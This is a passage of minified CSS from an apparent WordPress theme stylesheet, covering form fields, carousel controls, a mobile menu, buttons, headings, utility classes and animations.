.widget_search{margin-bottom:0}.content-none-search.row{--bs-gutter-x:0 !important}@media (max-width:1199px){.blog-single.format-quote:before,.blog-single.format-link:before,.blog-single.tag-sticky-2:before,.blog-single.sticky:before{font-size:14px;padding:8px 16px}}@media (max-width:767px){.blog-single.format-quote:before,.blog-single.format-link:before,.blog-single.tag-sticky-2:before,.blog-single.sticky:before{font-size:14px;padding:8px 16px}}@media (max-width:768px){.wp-block-search .wp-block-search__input{max-width:100%;margin-bottom:20px}.wp-block-latest-comments{padding-left:10px}.page--content.clearfix+.vs-comment-form{margin-top:24px}}@media only screen and (min-width:1300px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:calc(var(--main-container) + var(--container-gutters));padding-left:calc(var(--container-gutters) / 2);padding-right:calc(var(--container-gutters) / 2)}}@media only screen and (max-width:1600px){.container-fluid.px-0{padding-left:15px!important;padding-right:15px!important}.container-fluid.px-0 .row{margin-left:0!important;margin-right:0!important}}@media (min-width:1399px){.container-style2{max-width:1920px;overflow:hidden;padding-left:0;padding-right:0}}.container-style3{--main-container:1445px}@media (min-width:1500px) and (max-width:1921px){.container-style1{max-width:1576px;overflow:hidden;margin-right:0;padding-right:0}}.row>.slick-list{padding-left:0;padding-right:0}.slick-track>[class*=col]{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) / 2);padding-left:calc(var(--bs-gutter-x) / 2);margin-top:var(--bs-gutter-y)}@media (min-width:767px){.row:not([class*=gx-]){--bs-gutter-x:30px}}.gy-30{--bs-gutter-y:30px}.gy-gx{--bs-gutter-y:var(--bs-gutter-x)}@media (min-width:1199px){.gx-60{--bs-gutter-x:60px}.gx-70{--bs-gutter-x:70px}}@media (min-width:1399px){.gx-30{--bs-gutter-x:30px}.gx-20{--bs-gutter-x:20px}.gx-40{--bs-gutter-x:40px}}select,.form-control,.form-select,textarea,input{height:50px;padding:0 30px 0 28px;padding-right:45px;border:1px solid #E0E0E0;color:var(--body-color);background-color:var(--white-color);border-radius:9999px;border-radius:0;font-size:14px;width:100%}select:focus,.form-control:focus,.form-select:focus,textarea:focus,input:focus{outline:0;box-shadow:none;background-color:var(--white-color)}select::-moz-placeholder,.form-control::-moz-placeholder,.form-select::-moz-placeholder,textarea::-moz-placeholder,input::-moz-placeholder{color:var(--body-color)}select::-webkit-input-placeholder,.form-control::-webkit-input-placeholder,.form-select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input::-webkit-input-placeholder{color:var(--body-color)}select:-ms-input-placeholder,.form-control:-ms-input-placeholder,.form-select:-ms-input-placeholder,textarea:-ms-input-placeholder,input:-ms-input-placeholder{color:var(--body-color)}select::placeholder,.form-control::placeholder,.form-select::placeholder,textarea::placeholder,input::placeholder{color:var(--body-color)}select.form-control-lg,.form-control.form-control-lg,.form-select.form-control-lg,textarea.form-control-lg,input.form-control-lg{height:60px}select.form-control-sm,.form-control.form-control-sm,.form-select.form-control-sm,textarea.form-control-sm,input.form-control-sm{height:40px;font-size:12px}select[readonly],.form-control[readonly],.form-select[readonly],textarea[readonly],input[readonly]{color:var(--title-color)}.form-select,select{display:block;width:100%;line-height:1.5;vertical-align:middle;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E");background-position:right 26px center;background-repeat:no-repeat;background-size:16px 12px;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}textarea.form-control,textarea{min-height:150px;padding-top:16px;padding-bottom:17px;border-radius:0}input[type=checkbox]{visibility:hidden;opacity:0;display:inline-block;vertical-align:middle;width:0;height:0;display:none}input[type=checkbox]:checked~label:before{content:"\f00c";color:var(--white-color);background-color:var(--theme-color);border-color:var(--theme-color)}input[type=checkbox]~label{position:relative;padding-left:30px;cursor:pointer;display:block}input[type=checkbox]~label:before{content:"";font-family:var(--icon-font);font-weight:700;position:absolute;left:0;top:3.5px;background-color:var(--white-color);border:1px solid var(--border-color);height:18px;width:18px;line-height:18px;text-align:center;font-size:12px}input[type=radio]{visibility:hidden;opacity:0;display:inline-block;vertical-align:middle;width:0;height:0;display:none}input[type=radio]~label{position:relative;padding-left:30px;cursor:pointer;line-height:1;display:inline-block;font-weight:600;margin-bottom:0}input[type=radio]~label::before{content:"\f111";position:absolute;font-family:var(--icon-font);left:0;top:-2px;width:20px;height:20px;padding-left:.5px;font-size:.6em;line-height:19px;text-align:center;border:1px solid var(--theme-color);border-radius:100%;font-weight:700;background:var(--white-color);color:transparent;transition:all 0.2s ease}input[type=radio]:checked~label::before{border-color:var(--theme-color);background-color:var(--theme-color);color:var(--white-color)}label{margin-bottom:.5em;margin-top:-.3em;display:block;color:var(--title-color);font-family:var(--body-font);font-size:16px}.form-group{margin-bottom:var(--bs-gutter-x);position:relative}.form-group>i{position:absolute;right:calc(var(--bs-gutter-x) / 2 + 30px);top:18px;font-size:14px;color:#A0ABB4}.form-group.has-label>i{top:45px}textarea.is-invalid,select.is-invalid,input.is-invalid,.was-validated input:invalid{border:1px solid var(--error-color)!important;background-position:right calc(0.375em + 0.8875rem) center;background-image:none}textarea.is-invalid:focus,select.is-invalid:focus,input.is-invalid:focus,.was-validated input:invalid:focus{outline:0;box-shadow:none}textarea.is-invalid{background-position:top calc(0.375em + 0.5875rem) right calc(0.375em + 0.8875rem)}.row.no-gutters>.form-group{margin-bottom:0}.form-messages{display:none}.form-messages.mb-0 *{margin-bottom:0}.form-messages.success{color:var(--success-color);display:block}.form-messages.error{color:var(--error-color);display:block}.form-messages pre{padding:0;background-color:transparent;color:inherit}.slick-track{min-width:100%}.slick-slide img{display:inline-block}.slick-dots{list-style-type:none;padding:2px 0;margin:38px 0 38px 0;line-height:0;text-align:center;height:max-content}.slick-dots li{display:inline-block;margin-right:25px}.slick-dots li:last-child{margin-right:0}.slick-dots button{font-size:0;padding:0;background-color:transparent;width:8px;height:8px;line-height:0;border-radius:9999px;border:none;background-color:var(--dots-bg,#D8D8D8);transition:all ease 0.4s;position:relative}.slick-dots button:hover{border-color:var(--theme-color)}.slick-dots button:before{content:"";position:absolute;left:50%;top:50%;width:30px;height:30px;margin:-15px 0 0 -15px;border:2px solid var(--theme-color);border-radius:50%;transition:all ease 0.4s;opacity:0;visibility:hidden}.slick-dots .slick-active button{background-color:var(--theme-color)}.slick-dots .slick-active button::before{opacity:1;visibility:visible}.slick-arrow{display:inline-block;padding:0;background-color:var(--white-color);position:absolute;top:50%;border:1px solid var(--smoke-color);left:var(--pos-x,-100px);width:var(--icon-size,50px);height:var(--icon-size,50px);font-size:var(--icon-font-size,18px);margin-top:calc(var(--icon-size, 50px) / -2);z-index:2;border-radius:50%}.slick-arrow.default{position:relative;--pos-x:0;margin-top:0}.slick-arrow.slick-next{right:var(--pos-x,-100px);left:auto}.slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color);border-color:transparent}.arrow-margin .slick-arrow{top:calc(50% - 30px)}.arrow-wrap .slick-arrow{opacity:0;visibility:hidden}.arrow-wrap:hover .slick-arrow{opacity:1;visibility:visible}.dot-style2 .slick-dots{margin-top:10px;margin-bottom:30px}.dot-style2 .slick-dots button{width:10px;height:10px;border-radius:9999px;background-color:var(--theme-color)}.dot-style2 .slick-dots button:before{display:none}.dot-style2 .slick-dots button:hover{background-color:var(--title-color)}.dot-style2 .slick-dots li{margin:0 5px}.dot-style2 .slick-dots li.slick-active button{width:40px}@media (max-width:1500px){.slick-arrow{--arrow-horizontal:-20px}}@media (max-width:1399px){.slick-arrow{--arrow-horizontal:40px}}@media (max-width:991px){.slick-arrow{--icon-size:40px;margin-right:40px}.slick-arrow.slick-next{margin-right:0;margin-left:40px}.slick-dots{margin:8px 0 38px 0}}.vs-menu-wrapper{position:fixed;top:0;left:0;bottom:0;background-color:rgba(0,0,0,.6);z-index:999999;width:0;width:100%;height:100%;transition:all ease 0.8s;opacity:0;visibility:hidden}.vs-menu-wrapper .mobile-logo{padding-bottom:30px;padding-top:40px;display:block;text-align:center;background-color:rgba(28,185,200,.1)}.vs-menu-wrapper .mobile-logo img,.vs-menu-wrapper .mobile-logo svg{max-width:190px}.vs-menu-wrapper .vs-menu-toggle{border:none;font-size:22px;position:absolute;right:10px;top:10px;padding:0;line-height:1;width:33px;height:33px;line-height:33px;font-size:18px;z-index:1;border-radius:50%}.vs-menu-wrapper .vs-menu-toggle:hover{background-color:var(--title-color);color:var(--white-color)}.vs-menu-wrapper .vs-menu-area{width:100%;max-width:310px;background-color:#fff;border-right:3px solid var(--theme-color);height:100%;position:relative;left:-110%;opacity:0;visibility:hidden;transition:all ease 1s;z-index:1}.vs-menu-wrapper.vs-body-visible{opacity:1;visibility:visible}.vs-menu-wrapper.vs-body-visible .vs-menu-area{left:0;opacity:1;visibility:visible}.vs-mobile-menu{overflow-y:scroll;max-height:calc(100vh - 200px);padding-bottom:40px;margin-top:33px;text-align:left}.vs-mobile-menu ul{margin:0;padding:0 0}.vs-mobile-menu ul li{border-bottom:1px solid #fdedf1;list-style-type:none}.vs-mobile-menu ul li li:first-child{border-top:1px solid #fdedf1}.vs-mobile-menu ul li a{display:block;position:relative;padding:12px 0;line-height:1;font-size:16px;text-transform:capitalize;color:var(--title-color)}.vs-mobile-menu ul li a:before{content:"\f105";font-family:var(--icon-font);position:relative;left:0;top:0;margin-right:10px;display:inline-block}.vs-mobile-menu ul li.vs-active>a{color:var(--theme-color)}.vs-mobile-menu ul li.vs-active>a:before{transform:rotate(90deg)}.vs-mobile-menu ul li ul li{padding-left:20px}.vs-mobile-menu ul li ul li:last-child{border-bottom:none}.vs-mobile-menu ul .vs-item-has-children>a.vs-mean-expand:after{position:absolute;right:0;top:50%;font-weight:400;font-size:12px;width:25px;height:25px;line-height:25px;margin-top:-12.5px;display:inline-block;text-align:center;background-color:var(--smoke-color);color:var(--title-color);box-shadow:0 0 20px -8px rgba(173,136,88,.5);border-radius:50%;content:"\f067";font-family:var(--icon-font)}.vs-mobile-menu ul .vs-item-has-children.vs-active>a.vs-mean-expand:after{content:"\f068"}.vs-mobile-menu>ul{padding:0 40px}.vs-mobile-menu>ul>li:last-child{border-bottom:none}.vs-menu-toggle{width:50px;height:50px;padding:0;font-size:24px;border:none;display:inline-block;background-color:#F2F6FF;color:var(--theme-color);border-radius:5px}.vs-menu-toggle.style-text,.vs-menu-toggle.style-text-white{width:auto;height:auto;background-color:transparent;color:var(--title-color);font-size:20px}.vs-menu-toggle.style-text i,.vs-menu-toggle.style-text-white i{margin-right:10px}.vs-menu-toggle.style-text-white{color:var(--white-color)}.vs-menu-style2 .mobile-logo{background-color:var(--title-color)}@media (max-width:400px){.vs-menu-wrapper .vs-menu-area{width:100%;max-width:270px}.vs-mobile-menu>ul{padding:0 20px}}.preloader{position:fixed;left:0;right:0;top:0;bottom:0;z-index:999;background-color:var(--white-color)}.preloader .vs-btn{padding:15px 20px;border-radius:0;font-size:14px}.preloader-inner{text-align:center;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);text-align:center}.preloader-inner img{display:block;margin:0 auto 10px auto}.loader{animation:loaderspin 1.5s infinite;height:50px;width:50px;display:block}.loader:before,.loader:after{border-radius:50%;content:"";display:block;height:20px;width:20px}.loader:before{animation:ball1 1.5s infinite;background-color:var(--title-color);box-shadow:30px 0 0 var(--theme-color);margin-bottom:10px}.loader:after{animation:ball2 1.5s infinite;background-color:var(--theme-color);box-shadow:30px 0 0 var(--title-color)}@keyframes loaderspin{0%{transform:rotate(0deg) scale(.8)}50%{transform:rotate(360deg) scale(1)}100%{transform:rotate(720deg) scale(.8)}}@keyframes ball1{0%{box-shadow:30px 0 0 var(--theme-color)}50%{box-shadow:0 0 0 var(--theme-color);margin-bottom:0;transform:translate(15px,15px)}100%{box-shadow:30px 0 0 var(--theme-color);margin-bottom:10px}}@keyframes ball2{0%{box-shadow:30px 0 0 var(--title-color)}50%{box-shadow:0 0 0 var(--title-color);margin-top:-20px;transform:translate(15px,15px)}100%{box-shadow:30px 0 0 var(--title-color);margin-top:0}}.vs-btn{position:relative;display:inline-block;border:none;text-transform:uppercase;text-align:center;background-color:var(--theme-color);color:var(--white-color);font-family:var(--body-font);font-size:16px;font-weight:500;line-height:1;padding:19px 30.5px;border-radius:5px;z-index:1;overflow:hidden}.vs-btn::after,.vs-btn::before{content:"";margin:auto;position:absolute;top:-1px;left:-1px;width:calc(100% + 4px);height:calc(100% + 4px);background:var(--title-color);transition:all ease 0.5s;z-index:-1;border-radius:inherit}.vs-btn:before{transform:rotateX(90deg)}.vs-btn:after{transform:rotateY(90deg)}.vs-btn>i{margin-left:8px}.vs-btn.style2{background-color:var(--white-color);color:var(--theme-color)}.vs-btn.style4,.vs-btn.style3{background-color:var(--smoke-color);color:var(--theme-color)}.vs-btn.style3{padding:14px 23.5px}.vs-btn.style5{background-color:#0844BC;color:var(--white-color)}.vs-btn.style6{background-color:var(--title-color);color:var(--white-color)}.vs-btn.style6:after,.vs-btn.style6::before{background-color:var(--theme-color)}.vs-btn.style7{border-radius:9999px;text-transform:capitalize}.vs-btn.style8{border:2px solid var(--theme-color);color:var(--theme-color);background-color:transparent;border-radius:9999px;padding:17px 28px;text-transform:capitalize}.vs-btn.style8:after,.vs-btn.style8:before{display:none}.vs-btn.style8:hover{background-color:var(--theme-color);color:var(--white-color)}.vs-btn.style9{background-color:var(--white-color);color:var(--theme-color);border-radius:9999px;text-transform:capitalize}.vs-btn.style10{border:2px solid var(--white-color);color:var(--white-color);background-color:transparent;border-radius:9999px;padding:17px 28px;text-transform:capitalize}.vs-btn.style10 i{margin-right:10px;margin-left:0}.vs-btn.style10:hover{border-color:transparent}.vs-btn.style11{border-radius:9999px;text-transform:capitalize}.vs-btn.style12{text-transform:capitalize;border-radius:9999px;background-color:transparent;border:2px solid var(--white-color);color:var(--white-color)}.vs-btn.style12:after,.vs-btn.style12:before{display:none}.vs-btn.style12:hover{background-color:var(--title-color);color:var(--white-color);border-color:transparent}.vs-btn:hover{color:var(--white-color)}.vs-btn:hover:before{transform:rotateX(0)}.vs-btn:hover:after{transform:rotateY(0)}.icon-btn,.hero-layout4 .slick-arrow{display:inline-block;width:var(--btn-size,67px);height:var(--btn-size,67px);line-height:var(--btn-size,67px);font-size:var(--btn-font-size,20px);background-color:var(--theme-color);color:var(--white-color);border:none;text-align:center;border-radius:50%;padding:0}.icon-btn.style2,.hero-layout4 .style2.slick-arrow{border:2px solid var(--white-color);color:var(--white-color);background-color:transparent;line-height:calc(var(--btn-size, 67px) - 2px)}.icon-btn.style2:hover,.hero-layout4 .style2.slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color)}.icon-btn.style4,.hero-layout4 .style4.slick-arrow,.icon-btn.style3,.hero-layout4 .style3.slick-arrow{--btn-size:55px;background-color:#F2F6FF;color:var(--theme-color);border-radius:5px}.icon-btn.style4,.hero-layout4 .style4.slick-arrow{background-color:var(--white-color)}.icon-btn.style5,.hero-layout4 .style5.slick-arrow{background-color:var(--white-color);color:var(--title-color);box-shadow:0 10px 24px rgba(0,0,0,.08)}.icon-btn.style5:hover,.hero-layout4 .style5.slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color);box-shadow:none}.icon-btn.style6,.hero-layout4 .style6.slick-arrow{background-color:var(--theme-color);color:var(--white-color);--btn-size:55px;--btn-font-size:17px}.icon-btn.style7,.hero-layout4 .style7.slick-arrow{--btn-size:50px;border:1px solid #e0e0e0;background-color:transparent;color:var(--title-color)}.icon-btn.style7:Hover,.hero-layout4 .style7.slick-arrow:Hover{background-color:var(--theme-color);color:var(--white-color)}.icon-btn:hover,.hero-layout4 .slick-arrow:hover{background-color:var(--title-color);color:var(--white-color);border-color:transparent}.play-btn{display:inline-block;position:relative;z-index:1;border:none;background-color:transparent;padding:0}.play-btn>i{display:inline-block;width:var(--icon-size,124px);height:var(--icon-size,124px);line-height:var(--icon-size,124px);font-size:var(--icon-font-size,1.5em);text-align:center;background-color:var(--theme-color);color:var(--white-color);border-radius:50%;z-index:1;transition:all ease 0.4s}.play-btn:after,.play-btn:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;background-color:var(--theme-color);z-index:-1;border-radius:50%;transition:all ease 0.4s}.play-btn:after{animation-delay:2s}.play-btn.style3 i,.play-btn.style2 i{--icon-size:60px;border-radius:5px;--icon-font-size:18px}.play-btn.style2:after,.play-btn.style2:before{border-radius:5px}.play-btn.style3 i{background-color:rgba(14,89,242,.7)}.play-btn.style3:after,.play-btn.style3::before{display:none}.play-btn.style4{--icon-size:120px;--icon-font-size:30px}.play-btn.style4:after,.play-btn.style4:before,.play-btn.style4 i{background-color:var(--white-color);color:var(--theme-color)}.play-btn.style5 i{border-radius:0;--icon-size:120px;--icon-font-size:30px}.play-btn.style5:after,.play-btn.style5:before{border:2px solid var(--theme-color);background-color:transparent;border-radius:0}.play-btn.style7,.play-btn.style6{--icon-size:60px;--icon-font-size:18px}.play-btn.style7{--icon-size:60px;--icon-font-size:18px}.play-btn.style7:before,.play-btn.style7:after{border:1px solid var(--white-color);background-color:transparent;opacity:0}.play-btn.style7 i{border:none;color:var(--white-color);background-color:transparent}.play-btn.style7:hover i,.play-btn.style7:hover:before,.play-btn.style7:hover:after{border-color:transparent;background-color:var(--white-color);color:var(--theme-color)}.play-btn:hover:after,.play-btn:hover::before,.play-btn:hover i{background-color:var(--title-color);color:var(--white-color)}.link-btn{font-weight:500;font-size:16px;display:inline-block;line-height:.8;position:relative;padding-bottom:2px;margin-bottom:-2px;text-transform:uppercase}.link-btn i{margin-left:7px;font-size:.9rem}.link-btn:before{content:"";position:absolute;left:0;bottom:0;width:0;height:1px;background-color:var(--theme-color);transition:all ease 0.4s}.link-btn:hover{color:var(--theme-color)}.link-btn:hover::before{width:100%}.scroll-btn{position:fixed;bottom:300px;right:30px;z-index:94;opacity:0;visibility:hidden;display:inline-block;border-radius:50%}.scroll-btn i{display:inline-block;background-color:var(--theme-color);color:var(--white-color);text-align:center;font-size:16px;width:var(--btn-size,50px);height:var(--btn-size,50px);line-height:var(--btn-size,50px);z-index:2;border-radius:inherit;position:relative;transition:all ease 0.8s}.scroll-btn:before{content:"";position:absolute;left:var(--extra-shape,-6px);top:var(--extra-shape,-6px);right:var(--extra-shape,-6px);bottom:var(--extra-shape,-6px);background-color:transparent;border-radius:inherit;z-index:1;border:2px dashed var(--theme-color);animation:spin 13s infinite linear}.scroll-btn:focus i,.scroll-btn:hover i{background-color:var(--title-color);color:var(--white-color)}.scroll-btn.show{bottom:120px;opacity:1;visibility:visible}@media (max-width:991px){.scroll-btn{--btn-size:40px;--extra-shape:-4px;right:15px;bottom:50px}.scroll-btn.show{bottom:15px}}.scrollToTop{position:fixed;right:60px;bottom:500px;opacity:0;visibility:hidden;transition:all ease 0.4s;z-index:96}.scrollToTop.show{bottom:60px;opacity:1;visibility:visible}.view-big-btn{text-align:center;display:inline-block}.view-big-btn i{display:inline-block;text-align:center;width:var(--icon-size,130px);height:var(--icon-size,130px);line-height:var(--icon-size,130px);font-size:var(--icon-font-size,36px);background-color:var(--theme-color);color:var(--white-color);border-radius:50%;transition:all ease 0.4s}.view-big-btn .btn-text{display:block;color:var(--title-color);font-size:14px;font-weight:500;line-height:1;margin:15px 0 0 0}.view-big-btn:hover i{background-color:var(--title-color)}@media (max-width:1199px){.play-btn.style4{--icon-size:80px;--icon-font-size:20px}.view-big-btn i{--icon-size:80px;--icon-font-size:24px}}@media (max-width:991px){.play-btn{--icon-size:60px}.scrollToTop{right:20px}.scrollToTop.show{bottom:20px}}.sec-title3,.sec-title{text-transform:uppercase;line-height:1.35;margin:-.25em 0 18px 0}.sec-title2{font-size:18px;font-weight:700;text-transform:uppercase;margin:-.3em 0 22px 0}.sec-title3{text-transform:capitalize}.sec-title4{font-size:60px;line-height:1.2}.sec-title6,.sec-title5{font-size:48px;line-height:1.3;margin:-.2em 0 26px 0;display:block}.sec-title6+p,.sec-title5+p{margin-top:-10px}.sec-title6{text-transform:uppercase}.sec-subtitle2,.sec-subtitle{text-transform:uppercase;display:block;color:var(--theme-color);font-size:16px;font-weight:600;font-family:var(--title-font);margin:-.25em 0 23px 0;display:block}.sec-subtitle2>i,.sec-subtitle>i{margin-right:15px}.sec-subtitle2{text-transform:none;font-weight:600;display:block;margin-bottom:10px}.sec-subtitle2 .fa-arrow-right{font-size:1.1em;vertical-align:middle;transform:rotate(-30deg)}.sec-subtitle3,.sec-subtitle4,.sec-subtitle5{font-size:18px;font-weight:500;color:var(--theme-color);display:block;text-transform:uppercase;margin:-.2em 0 15px 0}.sec-subtitle4{font-size:20px;margin-bottom:15px}.sec-subtitle3{font-size:18px}.sec-innertitle{font-size:40px;margin:0 0 25px 0}.title-area{margin-bottom:calc(var(--section-title-space) - 17px)}.sec-btns{padding:13px 0 0 0;display:flex;flex-wrap:wrap;gap:10px}.sec-btns i.fa-arrow-left{margin-left:0;margin-right:10px}.sec-btns2{margin-bottom:calc(var(--section-title-space) - 5px)}.sec-line-wrap{display:flex;gap:25px;align-items:center;margin:0 0 80px 0}.sec-line-wrap .sec-title2{margin:-.3em 0 -.4em 0}.sec-line{background-color:var(--theme-color);flex:1;height:2px}.border-title{position:relative;padding:0 0 5px 0;margin-bottom:0}.border-title-border{width:48px;height:2px;display:inline-block;background-color:var(--theme-color);margin-bottom:25px}.sec-big-text2,.sec-big-text{font-size:160px;font-weight:700;font-family:var(--title-font);line-height:1;display:block;color:#f1f3f9;position:absolute;left:0;right:0;top:-37px;z-index:-1}.sec-big-text2{top:auto;left:auto;right:120px;bottom:-26px}@media (max-width:1500px){.sec-big-text2,.sec-big-text{font-size:130px}.sec-title6,.sec-title5{font-size:40px;line-height:1.3}}@media (max-width:1399px){.sec-title4{font-size:42px}}@media (max-width:1199px){.sec-title4{font-size:36px;line-height:1.4}.sec-title6,.sec-title5{font-size:36px;line-height:1.3}.sec-title6+p,.sec-title5+p{margin-top:0}.sec-innertitle{font-size:30px}}@media (max-width:991px){.sec-title3.h1,.sec-title.h1{font-size:36px}.sec-subtitle2{margin-bottom:15px}.sec-line-wrap{margin:0 0 60px 0}.title-area{margin-bottom:40px}.sec-big-text2,.sec-big-text{font-size:100px}.sec-big-text{top:-4px}.sec-big-text2{right:70px;bottom:-.18em}}@media (max-width:767px){.sec-title3.h1,.sec-title.h1{font-size:30px}.sec-subtitle{font-size:16px}.sec-line-wrap{margin:0 0 40px 0;gap:10px}.sec-title4{font-size:30px;line-height:1.4}}@media (max-width:767px){.sec-big-text2,.sec-big-text{font-size:50px}.sec-big-text2{right:0;bottom:-.15em;left:0;text-align:center}.sec-subtitle4{font-size:16px}.sec-title6,.sec-title5{font-size:30px}.sec-innertitle{font-size:26px}}.home-two-bg img{width:100%}.image-scale-hover{overflow:hidden}.image-scale-hover img{transition:all ease 0.4s;transform:scale(1.001)}.image-scale-hover:hover img{transform:scale(1.2)}.alert-dismissible .btn-close{font-size:18px;line-height:1}.z-index-step1{position:relative;z-index:4!important}.z-index-common{position:relative;z-index:3}.z-index-n1{z-index:-1}.media-body{flex:1}.badge{position:absolute;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;display:inline-block;text-align:center;background-color:var(--theme-color);color:var(--white-color);padding:.35em .55em;border-radius:50%}.hr-style1{background-color:var(--white-color);margin:20px 0 30px 0}.new-label{font-size:12px;background-color:var(--error-color);color:var(--white-color);line-height:1;padding:1px 5px;border-radius:4px;text-transform:capitalize;position:relative;top:-1px}.big-name{font-size:450px;color:var(--white-color);-webkit-text-stroke:2px #eef0ff;line-height:1;letter-spacing:-.08em;font-weight:400;position:relative;z-index:31;text-align:right;margin:-234px 30px -59px 0}.home-five-shape1{position:absolute;left:0;top:0;bottom:0;background-color:#f6f7fc;width:100%;max-width:1255px;z-index:-3}.home-five-shape2{position:absolute;left:-428px;bottom:250px;width:1024px;height:1024px;border:50px solid var(--theme-color);border-radius:50%;z-index:-2}.home-five-shape3{position:absolute;right:60px;bottom:325px}.home-five-wrap1{position:relative;border-bottom:7px solid var(--theme-color);z-index:1}@media (max-width:479px){.elementor-image-gallery .gallery-columns-3{display:grid;grid-template-columns:1fr 1fr 1fr}}.elementor-image-gallery .gallery-item img{width:100%}.fal.fa-laptop-house:before{content:"復"}.far{font-family:var(--icon-font)!important}@media (min-width:1921px){.ls-wrapper>.ls-layer.d-hd-none,.ls-wrapper>a>.ls-layer.d-hd-none,.d-hd-none{display:none!important}}@media (min-width:1500px){.d-xxxl-block{display:block!important}}@media (max-width:1500px){.big-name{font-size:320px;margin:-168px 30px -59px 0}.home-five-shape3{right:30px;bottom:50px;max-width:200px}.home-five-shape2{left:-18%;bottom:34%;width:500px;height:500px}.home-five-shape1{max-width:100%;right:60px;width:auto}}@media (max-width:1399px){.big-name{font-size:245px;margin:-128px 40px -42px 0}.home-five-shape1{right:0}}@media (max-width:1199px){.big-name{font-size:190px;margin:-100px 40px -42px 0}}@media (max-width:991px){.big-name{font-size:146px;margin:-78px 40px -25px 0}}@media (max-width:767px){.big-name{font-size:75px;margin:-20px 0 -12px 0;letter-spacing:0;text-align:center}}.font-icon{font-family:var(--icon-font)}.font-title{font-family:var(--title-font)}.font-body{font-family:var(--body-font)}.fw-light{font-weight:300}.fw-normal{font-weight:400}.fw-medium{font-weight:500}.fw-semibold{font-weight:600}.fw-bold{font-weight:700}.fw-extrabold{font-weight:800}.fs-md{font-size:18px}.fs-xs{font-size:14px}.bg-theme{background-color:var(--theme-color)!important}.bg-smoke{background-color:var(--smoke-color)!important}.bg-white{background-color:var(--white-color)!important}.bg-black{background-color:var(--black-color)!important}.bg-title{background-color:var(--title-color)!important}.bg-gray{background-color:#e5e5e5}.background-image,[data-bg-src]{background-repeat:no-repeat;background-size:cover;background-position:center center}.bg-fluid{background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.bg-auto{background-size:auto auto}.text-theme{color:var(--theme-color)!important}.text-title{color:var(--title-color)!important}.text-body{color:var(--body-color)!important}.text-white{color:var(--white-color)!important}.text-yellow{color:var(--yellow-color)!important}.text-success{color:var(--success-color)!important}.text-error{color:var(--error-color)!important}.text-inherit,.footer-layout5 .copyright-text a,.footer-info-list .info a{color:inherit}.text-inherit:hover,.footer-layout5 .copyright-text a:hover,.footer-info-list .info a:hover{color:var(--theme-color)}a.text-theme:hover,.text-reset:hover{text-decoration:underline}.text-light2{color:#919398}.overlay{position:absolute;top:0;left:0;height:100%;width:100%}.position-center,.cta-video .play-btn{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}[data-overlay]{position:relative}[data-overlay] [class^=col-],[data-overlay] [class*=col-]{z-index:1}[data-overlay]:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;z-index:1}[data-overlay=theme]:before{background-color:var(--theme-color)}[data-overlay=title]:before{background-color:var(--title-color)}[data-overlay=white]:before{background-color:var(--white-color)}[data-overlay=black]:before{background-color:var(--black-color)}[data-opacity="1"]:before{opacity:.1}[data-opacity="2"]:before{opacity:.2}[data-opacity="3"]:before{opacity:.3}[data-opacity="4"]:before{opacity:.4}[data-opacity="5"]:before{opacity:.5}[data-opacity="6"]:before{opacity:.6}[data-opacity="7"]:before{opacity:.7}[data-opacity="8"]:before{opacity:.8}[data-opacity="9"]:before{opacity:.9}[data-opacity="10"]:before{opacity:1}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.wow-animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadein{--animation-name:fadein-custom}.slideinup{--animation-name:slideinup}.slideindown{--animation-name:slideindown}.slideinleft{--animation-name:slideinleft}.slideinright{--animation-name:slideinright}.animated,.hero-layout5 .hero-info,.hero-layout5 .hero-shape5,.hero-layout5 .hero-shape4,.hero-layout5 .hero-shape3,.hero-layout5 .hero-shape2,.hero-layout5 .hero-list li,.hero-layout5 .hero-title,.hero-layout5 .hero-subtitle,.hero-layout4 .hero-title2,.hero-layout4 .hero-title,.hero-layout4 .hero-subtitle,.hero-layout3 .hero-text,.hero-layout3 .hero-title,.hero-layout3 .hero-subtitle,.hero-layout2 .hero-play,.hero-layout2 .hero-shape2,.hero-layout2 .hero-title,.hero-layout2 .hero-subtitle,.hero-layout2 .hero-bg-text,.hero-layout1 .hero-text,.hero-layout1 .hero-title,.hero-btns{animation-fill-mode:both;animation-iteration-count:1;animation-duration:1s;animation-delay:0.3s;animation-name:var(--animation-name)}.ripple-animation,.play-btn:after,.play-btn:before{animation-duration:var(--ripple-ani-duration);animation-timing-function:ease-in-out;animation-iteration-count:infinite;animation-name:ripple}@keyframes ripple{0%{transform:scale(1);opacity:0}30%{opacity:.4}100%{transform:scale(1.5);opacity:0}}@keyframes slideinup{0%{opacity:0;transform:translateY(70px)}100%{transform:translateY(0)}}@keyframes slideindown{0%{opacity:0;transform:translateY(-70px)}100%{transform:translateY(0)}}@keyframes slideinleft{0%{opacity:0;transform:translateX(-70px)}100%{transform:translateX(0)}}@keyframes slideinright{0%{opacity:0;transform:translateX(70px)}100%{transform:translateX(0)}}@keyframes fadein-custom{0%{opacity:0}100%{opacity:1}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes spin{to{transform:rotate(360deg)}}.sidebar-area .wp-block-categories{margin:0 0 -18px 0}.widget_nav_menu ul,.widget_meta ul,.widget_pages ul,.widget_archive 